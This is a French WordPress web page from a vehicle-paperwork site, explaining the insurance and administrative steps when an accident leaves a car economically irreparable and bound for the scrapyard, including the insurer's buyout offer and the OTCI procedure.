

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/casse/
body_size: 14320
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Véhicule accidenté irréparable : Quelle démarches vis-à-vis de l&#039;assurance</title>
	<meta name="description" content="En cas de voiture accidentée, l&#039;assurance doit être prévenue. Elle peut dépêcher un expert qui déterminera si le véhicule doit partir à la casse." />
	<link rel="canonical" href="https://demarche-vehicule.com/casse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Véhicule accidenté irréparable : Quelle démarches vis-à-vis de l&#039;assurance" />
	<meta property="og:description" content="En cas de voiture accidentée, l&#039;assurance doit être prévenue. Elle peut dépêcher un expert qui déterminera si le véhicule doit partir à la casse." />
	<meta property="og:url" content="https://demarche-vehicule.com/casse/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2018-10-13T12:00:13+00:00" />
	<meta property="article:modified_time" content="2023-12-07T13:55:24+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur.jpeg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/casse/","url":"https://demarche-vehicule.com/casse/","name":"Véhicule accidenté irréparable : Quelle démarches vis-à-vis de l'assurance","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/casse/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/casse/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur.jpeg","datePublished":"2018-10-13T12:00:13+00:00","dateModified":"2023-12-07T13:55:24+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"En cas de voiture accidentée, l'assurance doit être prévenue. Elle peut dépêcher un expert qui déterminera si le véhicule doit partir à la casse.","breadcrumb":{"@id":"https://demarche-vehicule.com/casse/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/casse/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/casse/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur.jpeg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur.jpeg","width":700,"height":200},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/casse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Véhicule partant à la casse : Quelles démarches ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Véhicule partant à la casse : Quelles démarches ? Flux des commentaires" href="https://demarche-vehicule.com/casse/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=388' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fcasse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fcasse%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-388 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Véhicule partant à la casse : Quelles démarches ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-388" class="post-388 post type-post status-publish format-standard hentry category-assurance">

	
		
	<div class="entry-content">
		<p><strong>Un <span style="color: #3366ff;">accident</span> ou un accrochage ne laisse jamais un roulant indemne. Dans de telle situation, il convient a priori d’<span style="color: #3366ff;">informer son assureur</span> afin que ce dernier puisse effectuer les <span style="color: #3366ff;">procédures légales</span> et requises. L’expertise d’un spécialiste, engagé par l’assureur, s’avère être la principale action à entreprendre.</strong></p>
<p>Cette expertise permet d’<span style="color: #3366ff;">estimer les dégâts</span>, de vérifier la véracité des déclarations, d’évaluer l’indemnisation de l’adhérent et de déterminer le coût et la méthode des réparations. Dans la pratique, l’expert prend en compte la tendance du marché, le kilométrage, et surtout les dommages subis.</p>
<p>À partir de là, il statue sur l’état du bien. Si le résultat d’expertise déclare que le <span style="color: #3366ff;">véhicule est économiquement irréparable (VEI)</span> ou qu’il est <span style="color: #3366ff;">gravement endommagé (VGE)</span>, il est classé parmi les épaves et doit être acheminé à la casse. Une copie de la conclusion d’expertise est expédiée à la préfecture.</p>
<h2>Moindre formalité si achat de l’épave par l’assureur</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-443 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur.jpeg" alt="véhicule casse achat assureur" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur.jpeg 700w, https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-achat-assureur-300x86.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Normalement, après cette conclusion d’expertise, l’assureur dispose de <span style="color: #3366ff;">15 jours</span> pour <span style="color: #3366ff;">proposer un prix au propriétaire</span>. À la réception duquel, ce dernier a 30 jours pour répondre. En cas d’acceptation de l’achat de l’épave par la compagnie d’assurance, le <a href="https://www.service-public.fr/simulateur/calcul/15776">formulaire cerfa 15776</a> doit être rempli par le propriétaire.</p>
<p>Il n’a qu’à envoyer ce formulaire, dûment rempli, ainsi que sa carte grise à l’assureur. Les <span style="color: #3366ff;">codes de l’alarme</span>, les <span style="color: #3366ff;">clés</span>, la <span style="color: #3366ff;">déclaration de TVA</span>, les <span style="color: #3366ff;">documents de bord</span> et la <span style="color: #3366ff;">facture au moment de l’acquisition du véhicule</span> doivent accompagner le certificat d’immatriculation et le formulaire.</p>
<p>Le responsable des sinistres de la <a href="https://demarche-vehicule.com/assurance-tiers-tous-risques/">compagnie d’assurance</a> se chargera des formalités afférentes à la destruction du véhicule au centre agréé. Toutefois, cette possibilité de rachat par l’assureur peut <span style="color: #3366ff;">dépendre des polices souscrites</span> et de chaque compagnie.</p>
<h2>Refus de l’acquisition par l’assureur</h2>
<p><img decoding="async" class="aligncenter wp-image-444 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-refus-achat-assureur.jpeg" alt="véhicule casse refus achat assureur" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-refus-achat-assureur.jpeg 700w, https://demarche-vehicule.com/wp-content/uploads/2018/09/vehicule-casse-refus-achat-assureur-300x86.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Pour quelque raison que ce soit, si le propriétaire décline cette offre, il ne peut céder l’épave qu’à un professionnel. Effectivement, la compagnie avise le ministère de l’intérieur (préfecture) qui établit une <span style="color: #3366ff;">OTCI (opposition au transfert du certificat d’immatriculation)</span>.</p>
<p>Cette opposition ne permet pas la vente du véhicule à un particulier. Si le propriétaire opte pour cette voie, les démarches administratives sont de son ressort, ou de celui du centre agréé qui a acheté l’épave. Le broyeur ou démolisseur agréé fournit un récépissé de prise en charge (<span style="color: #3366ff;">Cerfa n° 12514*01</span>) au propriétaire et expédie une copie à la préfecture. L’annulation de l’immatriculation et le dégagement de la responsabilité du propriétaire s’ensuivent.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/assurance/" rel="category tag">Démarches concernant l'assurance d'un véhicule</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/achat-societe-fiscalite/" rel="prev">Achat d&#8217;une voiture de société : quelles règles fiscales ?</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/chevaux-fiscaux/" rel="next">Calculer les chevaux fiscaux de son véhicule</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/casse/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='388' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b4cbe0430" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>achat</strong> ou la <strong>vente</strong> de véhicule (législation, documents à fournir comme le certificat de situation administrative&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>assurance </strong>des véhicules(types de contrats, bonus/malus, tarifications, législation liée aux lois Hamon, Chatel, démarches et recours en cas de vol de véhicule&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>immatriculation </strong>(plaque d&#8217;immatriculation, certificat d&#8217;immatriculation, démarches liées aux changement de propriétaire d&#8217;un véhicule, contact des services préféctoraux dédiés à l&#8217;automobile&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />La <strong>circulation</strong> (contrôle technique, restrictions de circulation, permis de conduire auto, moto : passage, annulation&#8230;).</p>
